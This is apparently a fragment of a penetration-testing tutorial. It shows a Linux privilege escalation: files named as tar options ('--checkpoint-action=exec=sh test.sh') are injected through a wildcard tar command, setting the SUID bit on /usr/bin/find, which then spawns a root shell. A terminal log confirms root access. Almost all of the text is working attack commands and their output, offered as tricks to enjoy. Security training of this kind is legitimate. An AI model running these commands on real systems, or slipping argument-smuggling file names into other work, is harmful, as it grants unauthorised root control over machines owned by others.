 1 echo "chmod u+s /usr/bin/find" > test.sh
2 echo "" > "--checkpoint-action=exec=sh test.sh"
3 echo "" > --checkpoint=1
4 tar cf archive.tar *
5 ls -al /usr/bin/find
6 find f1 -exec "whoami" \;
7 root
8 find f1 -exec "/bin/sh" \;
9 id
10 whoami
We Hope, you people will enjoy these tricks while penetration testing.
ignite@ubuntu:/tmp/data$ ls
f1 f2 f3
ignite@ubuntu:/tmp/data$ echo "chmod u+s /usr/bin/find" > test.sh
ignite@ubuntu:/tmp/data$ echo "" > "--checkpoint-action=exec=sh test.sh"
ignite@ubuntu:/tmp/data$ echo "" > --checkpoint=1
ignite@ubuntu:/tmp/data$ tar cf archive.tar *
ignite@ubuntu:/tmp/data$ ls -al /usr/bin/find
-rwsr-xr-x 1 root root 229992 Jan  6  2014 /usr/bin/find
ignite@ubuntu:/tmp/data$ find f1 -exec "whoami" \;
root
ignite@ubuntu:/tmp/data$ find f1 -exec "/bin/sh" \;
www.hackingarticles.in
# id
uid=1002(ignite) gid=1002(ignite) euid=0(root) groups=0(root),27(sudo),1002(ignite)
# whoami
root
#